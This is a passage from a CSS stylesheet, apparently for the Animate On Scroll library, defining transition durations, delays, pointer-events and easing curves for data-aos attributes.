    -o-transition-duration: 1150ms;
    transition-duration: 1150ms;
}
[data-aos][data-aos][data-aos-delay="1150"],
body[data-aos-delay="1150"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1150"].aos-animate,
body[data-aos-delay="1150"] [data-aos].aos-animate {
    -webkit-transition-delay: 1150ms;
    -moz-transition-delay: 1150ms;
    -o-transition-delay: 1150ms;
    transition-delay: 1150ms;
}
[data-aos][data-aos][data-aos-duration="1200"],
body[data-aos-duration="1200"] [data-aos] {
    -webkit-transition-duration: 1200ms;
    -moz-transition-duration: 1200ms;
    -o-transition-duration: 1200ms;
    transition-duration: 1200ms;
}
[data-aos][data-aos][data-aos-delay="1200"],
body[data-aos-delay="1200"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1200"].aos-animate,
body[data-aos-delay="1200"] [data-aos].aos-animate {
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
[data-aos][data-aos][data-aos-duration="1250"],
body[data-aos-duration="1250"] [data-aos] {
    -webkit-transition-duration: 1250ms;
    -moz-transition-duration: 1250ms;
    -o-transition-duration: 1250ms;
    transition-duration: 1250ms;
}
[data-aos][data-aos][data-aos-delay="1250"],
body[data-aos-delay="1250"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1250"].aos-animate,
body[data-aos-delay="1250"] [data-aos].aos-animate {
    -webkit-transition-delay: 1250ms;
    -moz-transition-delay: 1250ms;
    -o-transition-delay: 1250ms;
    transition-delay: 1250ms;
}
[data-aos][data-aos][data-aos-duration="1300"],
body[data-aos-duration="1300"] [data-aos] {
    -webkit-transition-duration: 1300ms;
    -moz-transition-duration: 1300ms;
    -o-transition-duration: 1300ms;
    transition-duration: 1300ms;
}
[data-aos][data-aos][data-aos-delay="1300"],
body[data-aos-delay="1300"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1300"].aos-animate,
body[data-aos-delay="1300"] [data-aos].aos-animate {
    -webkit-transition-delay: 1300ms;
    -moz-transition-delay: 1300ms;
    -o-transition-delay: 1300ms;
    transition-delay: 1300ms;
}
[data-aos][data-aos][data-aos-duration="1350"],
body[data-aos-duration="1350"] [data-aos] {
    -webkit-transition-duration: 1350ms;
    -moz-transition-duration: 1350ms;
    -o-transition-duration: 1350ms;
    transition-duration: 1350ms;
}
[data-aos][data-aos][data-aos-delay="1350"],
body[data-aos-delay="1350"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1350"].aos-animate,
body[data-aos-delay="1350"] [data-aos].aos-animate {
    -webkit-transition-delay: 1350ms;
    -moz-transition-delay: 1350ms;
    -o-transition-delay: 1350ms;
    transition-delay: 1350ms;
}
[data-aos][data-aos][data-aos-duration="1400"],
body[data-aos-duration="1400"] [data-aos] {
    -webkit-transition-duration: 1400ms;
    -moz-transition-duration: 1400ms;
    -o-transition-duration: 1400ms;
    transition-duration: 1400ms;
}
[data-aos][data-aos][data-aos-delay="1400"],
body[data-aos-delay="1400"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1400"].aos-animate,
body[data-aos-delay="1400"] [data-aos].aos-animate {
    -webkit-transition-delay: 1400ms;
    -moz-transition-delay: 1400ms;
    -o-transition-delay: 1400ms;
    transition-delay: 1400ms;
}
[data-aos][data-aos][data-aos-duration="1450"],
body[data-aos-duration="1450"] [data-aos] {
    -webkit-transition-duration: 1450ms;
    -moz-transition-duration: 1450ms;
    -o-transition-duration: 1450ms;
    transition-duration: 1450ms;
}
[data-aos][data-aos][data-aos-delay="1450"],
body[data-aos-delay="1450"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1450"].aos-animate,
body[data-aos-delay="1450"] [data-aos].aos-animate {
    -webkit-transition-delay: 1450ms;
    -moz-transition-delay: 1450ms;
    -o-transition-delay: 1450ms;
    transition-delay: 1450ms;
}
[data-aos][data-aos][data-aos-duration="1500"],
body[data-aos-duration="1500"] [data-aos] {
    -webkit-transition-duration: 1500ms;
    -moz-transition-duration: 1500ms;
    -o-transition-duration: 1500ms;
    transition-duration: 1500ms;
}
[data-aos][data-aos][data-aos-delay="1500"],
body[data-aos-delay="1500"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1500"].aos-animate,
body[data-aos-delay="1500"] [data-aos].aos-animate {
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}
[data-aos][data-aos][data-aos-duration="1550"],
body[data-aos-duration="1550"] [data-aos] {
    -webkit-transition-duration: 1550ms;
    -moz-transition-duration: 1550ms;
    -o-transition-duration: 1550ms;
    transition-duration: 1550ms;
}
[data-aos][data-aos][data-aos-delay="1550"],
body[data-aos-delay="1550"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1550"].aos-animate,
body[data-aos-delay="1550"] [data-aos].aos-animate {
    -webkit-transition-delay: 1550ms;
    -moz-transition-delay: 1550ms;
    -o-transition-delay: 1550ms;
    transition-delay: 1550ms;
}
[data-aos][data-aos][data-aos-duration="1600"],
body[data-aos-duration="1600"] [data-aos] {
    -webkit-transition-duration: 1600ms;
    -moz-transition-duration: 1600ms;
    -o-transition-duration: 1600ms;
    transition-duration: 1600ms;
}
[data-aos][data-aos][data-aos-delay="1600"],
body[data-aos-delay="1600"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1600"].aos-animate,
body[data-aos-delay="1600"] [data-aos].aos-animate {
    -webkit-transition-delay: 1600ms;
    -moz-transition-delay: 1600ms;
    -o-transition-delay: 1600ms;
    transition-delay: 1600ms;
}
[data-aos][data-aos][data-aos-duration="1650"],
body[data-aos-duration="1650"] [data-aos] {
    -webkit-transition-duration: 1650ms;
    -moz-transition-duration: 1650ms;
    -o-transition-duration: 1650ms;
    transition-duration: 1650ms;
}
[data-aos][data-aos][data-aos-delay="1650"],
body[data-aos-delay="1650"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1650"].aos-animate,
body[data-aos-delay="1650"] [data-aos].aos-animate {
    -webkit-transition-delay: 1650ms;
    -moz-transition-delay: 1650ms;
    -o-transition-delay: 1650ms;
    transition-delay: 1650ms;
}
[data-aos][data-aos][data-aos-duration="1700"],
body[data-aos-duration="1700"] [data-aos] {
    -webkit-transition-duration: 1700ms;
    -moz-transition-duration: 1700ms;
    -o-transition-duration: 1700ms;
    transition-duration: 1700ms;
}
[data-aos][data-aos][data-aos-delay="1700"],
body[data-aos-delay="1700"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1700"].aos-animate,
body[data-aos-delay="1700"] [data-aos].aos-animate {
    -webkit-transition-delay: 1700ms;
    -moz-transition-delay: 1700ms;
    -o-transition-delay: 1700ms;
    transition-delay: 1700ms;
}
[data-aos][data-aos][data-aos-duration="1750"],
body[data-aos-duration="1750"] [data-aos] {
    -webkit-transition-duration: 1750ms;
    -moz-transition-duration: 1750ms;
    -o-transition-duration: 1750ms;
    transition-duration: 1750ms;
}
[data-aos][data-aos][data-aos-delay="1750"],
body[data-aos-delay="1750"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1750"].aos-animate,
body[data-aos-delay="1750"] [data-aos].aos-animate {
    -webkit-transition-delay: 1750ms;
    -moz-transition-delay: 1750ms;
    -o-transition-delay: 1750ms;
    transition-delay: 1750ms;
}
[data-aos][data-aos][data-aos-duration="1800"],
body[data-aos-duration="1800"] [data-aos] {
    -webkit-transition-duration: 1800ms;
    -moz-transition-duration: 1800ms;
    -o-transition-duration: 1800ms;
    transition-duration: 1800ms;
}
[data-aos][data-aos][data-aos-delay="1800"],
body[data-aos-delay="1800"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1800"].aos-animate,
body[data-aos-delay="1800"] [data-aos].aos-animate {
    -webkit-transition-delay: 1800ms;
    -moz-transition-delay: 1800ms;
    -o-transition-delay: 1800ms;
    transition-delay: 1800ms;
}
[data-aos][data-aos][data-aos-duration="1850"],
body[data-aos-duration="1850"] [data-aos] {
    -webkit-transition-duration: 1850ms;
    -moz-transition-duration: 1850ms;
    -o-transition-duration: 1850ms;
    transition-duration: 1850ms;
}
[data-aos][data-aos][data-aos-delay="1850"],
body[data-aos-delay="1850"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1850"].aos-animate,
body[data-aos-delay="1850"] [data-aos].aos-animate {
    -webkit-transition-delay: 1850ms;
    -moz-transition-delay: 1850ms;
    -o-transition-delay: 1850ms;
    transition-delay: 1850ms;
}
[data-aos][data-aos][data-aos-duration="1900"],
body[data-aos-duration="1900"] [data-aos] {
    -webkit-transition-duration: 1900ms;
    -moz-transition-duration: 1900ms;
    -o-transition-duration: 1900ms;
    transition-duration: 1900ms;
}
[data-aos][data-aos][data-aos-delay="1900"],
body[data-aos-delay="1900"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1900"].aos-animate,
body[data-aos-delay="1900"] [data-aos].aos-animate {
    -webkit-transition-delay: 1900ms;
    -moz-transition-delay: 1900ms;
    -o-transition-delay: 1900ms;
    transition-delay: 1900ms;
}
[data-aos][data-aos][data-aos-duration="1950"],
body[data-aos-duration="1950"] [data-aos] {
    -webkit-transition-duration: 1950ms;
    -moz-transition-duration: 1950ms;
    -o-transition-duration: 1950ms;
    transition-duration: 1950ms;
}
[data-aos][data-aos][data-aos-delay="1950"],
body[data-aos-delay="1950"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1950"].aos-animate,
body[data-aos-delay="1950"] [data-aos].aos-animate {
    -webkit-transition-delay: 1950ms;
    -moz-transition-delay: 1950ms;
    -o-transition-delay: 1950ms;
    transition-delay: 1950ms;
}
[data-aos][data-aos][data-aos-duration="2000"],
body[data-aos-duration="2000"] [data-aos] {
    -webkit-transition-duration: 2000ms;
    -moz-transition-duration: 2000ms;
    -o-transition-duration: 2000ms;
    transition-duration: 2000ms;
}
[data-aos][data-aos][data-aos-delay="2000"],
body[data-aos-delay="2000"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2000"].aos-animate,
body[data-aos-delay="2000"] [data-aos].aos-animate {
    -webkit-transition-delay: 2000ms;
    -moz-transition-delay: 2000ms;
    -o-transition-delay: 2000ms;
    transition-delay: 2000ms;
}
[data-aos][data-aos][data-aos-duration="2050"],
body[data-aos-duration="2050"] [data-aos] {
    -webkit-transition-duration: 2050ms;
    -moz-transition-duration: 2050ms;
    -o-transition-duration: 2050ms;
    transition-duration: 2050ms;
}
[data-aos][data-aos][data-aos-delay="2050"],
body[data-aos-delay="2050"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2050"].aos-animate,
body[data-aos-delay="2050"] [data-aos].aos-animate {
    -webkit-transition-delay: 2050ms;
    -moz-transition-delay: 2050ms;
    -o-transition-delay: 2050ms;
    transition-delay: 2050ms;
}
[data-aos][data-aos][data-aos-duration="2100"],
body[data-aos-duration="2100"] [data-aos] {
    -webkit-transition-duration: 2100ms;
    -moz-transition-duration: 2100ms;
    -o-transition-duration: 2100ms;
    transition-duration: 2100ms;
}
[data-aos][data-aos][data-aos-delay="2100"],
body[data-aos-delay="2100"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2100"].aos-animate,
body[data-aos-delay="2100"] [data-aos].aos-animate {
    -webkit-transition-delay: 2100ms;
    -moz-transition-delay: 2100ms;
    -o-transition-delay: 2100ms;
    transition-delay: 2100ms;
}
[data-aos][data-aos][data-aos-duration="2150"],
body[data-aos-duration="2150"] [data-aos] {
    -webkit-transition-duration: 2150ms;
    -moz-transition-duration: 2150ms;
    -o-transition-duration: 2150ms;
    transition-duration: 2150ms;
}
[data-aos][data-aos][data-aos-delay="2150"],
body[data-aos-delay="2150"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2150"].aos-animate,
body[data-aos-delay="2150"] [data-aos].aos-animate {
    -webkit-transition-delay: 2150ms;
    -moz-transition-delay: 2150ms;
    -o-transition-delay: 2150ms;
    transition-delay: 2150ms;
}
[data-aos][data-aos][data-aos-duration="2200"],
body[data-aos-duration="2200"] [data-aos] {
    -webkit-transition-duration: 2200ms;
    -moz-transition-duration: 2200ms;
    -o-transition-duration: 2200ms;
    transition-duration: 2200ms;
}
[data-aos][data-aos][data-aos-delay="2200"],
body[data-aos-delay="2200"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2200"].aos-animate,
body[data-aos-delay="2200"] [data-aos].aos-animate {
    -webkit-transition-delay: 2200ms;
    -moz-transition-delay: 2200ms;
    -o-transition-delay: 2200ms;
    transition-delay: 2200ms;
}
[data-aos][data-aos][data-aos-duration="2250"],
body[data-aos-duration="2250"] [data-aos] {
    -webkit-transition-duration: 2250ms;
    -moz-transition-duration: 2250ms;
    -o-transition-duration: 2250ms;
    transition-duration: 2250ms;
}
[data-aos][data-aos][data-aos-delay="2250"],
body[data-aos-delay="2250"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2250"].aos-animate,
body[data-aos-delay="2250"] [data-aos].aos-animate {
    -webkit-transition-delay: 2250ms;
    -moz-transition-delay: 2250ms;
    -o-transition-delay: 2250ms;
    transition-delay: 2250ms;
}
[data-aos][data-aos][data-aos-duration="2300"],
body[data-aos-duration="2300"] [data-aos] {
    -webkit-transition-duration: 2300ms;
    -moz-transition-duration: 2300ms;
    -o-transition-duration: 2300ms;
    transition-duration: 2300ms;
}
[data-aos][data-aos][data-aos-delay="2300"],
body[data-aos-delay="2300"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2300"].aos-animate,
body[data-aos-delay="2300"] [data-aos].aos-animate {
    -webkit-transition-delay: 2300ms;
    -moz-transition-delay: 2300ms;
    -o-transition-delay: 2300ms;
    transition-delay: 2300ms;
}
[data-aos][data-aos][data-aos-duration="2350"],
body[data-aos-duration="2350"] [data-aos] {
    -webkit-transition-duration: 2350ms;
    -moz-transition-duration: 2350ms;
    -o-transition-duration: 2350ms;
    transition-duration: 2350ms;
}
[data-aos][data-aos][data-aos-delay="2350"],
body[data-aos-delay="2350"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2350"].aos-animate,
body[data-aos-delay="2350"] [data-aos].aos-animate {
    -webkit-transition-delay: 2350ms;
    -moz-transition-delay: 2350ms;
    -o-transition-delay: 2350ms;
    transition-delay: 2350ms;
}
[data-aos][data-aos][data-aos-duration="2400"],
body[data-aos-duration="2400"] [data-aos] {
    -webkit-transition-duration: 2400ms;
    -moz-transition-duration: 2400ms;
    -o-transition-duration: 2400ms;
    transition-duration: 2400ms;
}
[data-aos][data-aos][data-aos-delay="2400"],
body[data-aos-delay="2400"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2400"].aos-animate,
body[data-aos-delay="2400"] [data-aos].aos-animate {
    -webkit-transition-delay: 2400ms;
    -moz-transition-delay: 2400ms;
    -o-transition-delay: 2400ms;
    transition-delay: 2400ms;
}
[data-aos][data-aos][data-aos-duration="2450"],
body[data-aos-duration="2450"] [data-aos] {
    -webkit-transition-duration: 2450ms;
    -moz-transition-duration: 2450ms;
    -o-transition-duration: 2450ms;
    transition-duration: 2450ms;
}
[data-aos][data-aos][data-aos-delay="2450"],
body[data-aos-delay="2450"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2450"].aos-animate,
body[data-aos-delay="2450"] [data-aos].aos-animate {
    -webkit-transition-delay: 2450ms;
    -moz-transition-delay: 2450ms;
    -o-transition-delay: 2450ms;
    transition-delay: 2450ms;
}
[data-aos][data-aos][data-aos-duration="2500"],
body[data-aos-duration="2500"] [data-aos] {
    -webkit-transition-duration: 2500ms;
    -moz-transition-duration: 2500ms;
    -o-transition-duration: 2500ms;
    transition-duration: 2500ms;
}
[data-aos][data-aos][data-aos-delay="2500"],
body[data-aos-delay="2500"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2500"].aos-animate,
body[data-aos-delay="2500"] [data-aos].aos-animate {
    -webkit-transition-delay: 2500ms;
    -moz-transition-delay: 2500ms;
    -o-transition-delay: 2500ms;
    transition-delay: 2500ms;
}
[data-aos][data-aos][data-aos-duration="2550"],
body[data-aos-duration="2550"] [data-aos] {
    -webkit-transition-duration: 2550ms;
    -moz-transition-duration: 2550ms;
    -o-transition-duration: 2550ms;
    transition-duration: 2550ms;
}
[data-aos][data-aos][data-aos-delay="2550"],
body[data-aos-delay="2550"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2550"].aos-animate,
body[data-aos-delay="2550"] [data-aos].aos-animate {
    -webkit-transition-delay: 2550ms;
    -moz-transition-delay: 2550ms;
    -o-transition-delay: 2550ms;
    transition-delay: 2550ms;
}
[data-aos][data-aos][data-aos-duration="2600"],
body[data-aos-duration="2600"] [data-aos] {
    -webkit-transition-duration: 2600ms;
    -moz-transition-duration: 2600ms;
    -o-transition-duration: 2600ms;
    transition-duration: 2600ms;
}
[data-aos][data-aos][data-aos-delay="2600"],
body[data-aos-delay="2600"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2600"].aos-animate,
body[data-aos-delay="2600"] [data-aos].aos-animate {
    -webkit-transition-delay: 2600ms;
    -moz-transition-delay: 2600ms;
    -o-transition-delay: 2600ms;
    transition-delay: 2600ms;
}
[data-aos][data-aos][data-aos-duration="2650"],
body[data-aos-duration="2650"] [data-aos] {
    -webkit-transition-duration: 2650ms;
    -moz-transition-duration: 2650ms;
    -o-transition-duration: 2650ms;
    transition-duration: 2650ms;
}
[data-aos][data-aos][data-aos-delay="2650"],
body[data-aos-delay="2650"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2650"].aos-animate,
body[data-aos-delay="2650"] [data-aos].aos-animate {
    -webkit-transition-delay: 2650ms;
    -moz-transition-delay: 2650ms;
    -o-transition-delay: 2650ms;
    transition-delay: 2650ms;
}
[data-aos][data-aos][data-aos-duration="2700"],
body[data-aos-duration="2700"] [data-aos] {
    -webkit-transition-duration: 2700ms;
    -moz-transition-duration: 2700ms;
    -o-transition-duration: 2700ms;
    transition-duration: 2700ms;
}
[data-aos][data-aos][data-aos-delay="2700"],
body[data-aos-delay="2700"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2700"].aos-animate,
body[data-aos-delay="2700"] [data-aos].aos-animate {
    -webkit-transition-delay: 2700ms;
    -moz-transition-delay: 2700ms;
    -o-transition-delay: 2700ms;
    transition-delay: 2700ms;
}
[data-aos][data-aos][data-aos-duration="2750"],
body[data-aos-duration="2750"] [data-aos] {
    -webkit-transition-duration: 2750ms;
    -moz-transition-duration: 2750ms;
    -o-transition-duration: 2750ms;
    transition-duration: 2750ms;
}
[data-aos][data-aos][data-aos-delay="2750"],
body[data-aos-delay="2750"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2750"].aos-animate,
body[data-aos-delay="2750"] [data-aos].aos-animate {
    -webkit-transition-delay: 2750ms;
    -moz-transition-delay: 2750ms;
    -o-transition-delay: 2750ms;
    transition-delay: 2750ms;
}
[data-aos][data-aos][data-aos-duration="2800"],
body[data-aos-duration="2800"] [data-aos] {
    -webkit-transition-duration: 2800ms;
    -moz-transition-duration: 2800ms;
    -o-transition-duration: 2800ms;
    transition-duration: 2800ms;
}
[data-aos][data-aos][data-aos-delay="2800"],
body[data-aos-delay="2800"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2800"].aos-animate,
body[data-aos-delay="2800"] [data-aos].aos-animate {
    -webkit-transition-delay: 2800ms;
    -moz-transition-delay: 2800ms;
    -o-transition-delay: 2800ms;
    transition-delay: 2800ms;
}
[data-aos][data-aos][data-aos-duration="2850"],
body[data-aos-duration="2850"] [data-aos] {
    -webkit-transition-duration: 2850ms;
    -moz-transition-duration: 2850ms;
    -o-transition-duration: 2850ms;
    transition-duration: 2850ms;
}
[data-aos][data-aos][data-aos-delay="2850"],
body[data-aos-delay="2850"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2850"].aos-animate,
body[data-aos-delay="2850"] [data-aos].aos-animate {
    -webkit-transition-delay: 2850ms;
    -moz-transition-delay: 2850ms;
    -o-transition-delay: 2850ms;
    transition-delay: 2850ms;
}
[data-aos][data-aos][data-aos-duration="2900"],
body[data-aos-duration="2900"] [data-aos] {
    -webkit-transition-duration: 2900ms;
    -moz-transition-duration: 2900ms;
    -o-transition-duration: 2900ms;
    transition-duration: 2900ms;
}
[data-aos][data-aos][data-aos-delay="2900"],
body[data-aos-delay="2900"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2900"].aos-animate,
body[data-aos-delay="2900"] [data-aos].aos-animate {
    -webkit-transition-delay: 2900ms;
    -moz-transition-delay: 2900ms;
    -o-transition-delay: 2900ms;
    transition-delay: 2900ms;
}
[data-aos][data-aos][data-aos-duration="2950"],
body[data-aos-duration="2950"] [data-aos] {
    -webkit-transition-duration: 2950ms;
    -moz-transition-duration: 2950ms;
    -o-transition-duration: 2950ms;
    transition-duration: 2950ms;
}
[data-aos][data-aos][data-aos-delay="2950"],
body[data-aos-delay="2950"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="2950"].aos-animate,
body[data-aos-delay="2950"] [data-aos].aos-animate {
    -webkit-transition-delay: 2950ms;
    -moz-transition-delay: 2950ms;
    -o-transition-delay: 2950ms;
    transition-delay: 2950ms;
}
[data-aos][data-aos][data-aos-duration="3000"],
body[data-aos-duration="3000"] [data-aos] {
    -webkit-transition-duration: 3000ms;
    -moz-transition-duration: 3000ms;
    -o-transition-duration: 3000ms;
    transition-duration: 3000ms;
}
[data-aos][data-aos][data-aos-delay="3000"],
body[data-aos-delay="3000"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="3000"].aos-animate,
body[data-aos-delay="3000"] [data-aos].aos-animate {
    -webkit-transition-delay: 3000ms;
    -moz-transition-delay: 3000ms;
    -o-transition-delay: 3000ms;
    transition-delay: 3000ms;
}
[data-aos] {
    pointer-events: none;
}
[data-aos].aos-animate {
    pointer-events: auto;
}
[data-aos][data-aos][data-aos-easing="linear"],
body[data-aos-easing="linear"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
    -o-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
    transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
}
[data-aos][data-aos][data-aos-easing="ease"],
body[data-aos-easing="ease"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
    -o-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
    transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in"],
body[data-aos-easing="ease-in"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
    -moz-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
    -o-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
    transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
}
[data-aos][data-aos][data-aos-easing="ease-out"],
body[data-aos-easing="ease-out"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
    -moz-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
    -o-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
    transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in-out"],
body[data-aos-easing="ease-in-out"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
    -moz-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
    -o-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
    transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in-back"],
body[data-aos-easing="ease-in-back"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
    -moz-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
    -o-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
    transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}
[data-aos][data-aos][data-aos-easing="ease-out-back"],
body[data-aos-easing="ease-out-back"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
    -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
    -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-back"],
body[data-aos-easing="ease-in-out-back"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -moz-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -o-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
[data-aos][data-aos][data-aos-easing="ease-in-sine"],
body[data-aos-easing="ease-in-sine"] [data-aos] {
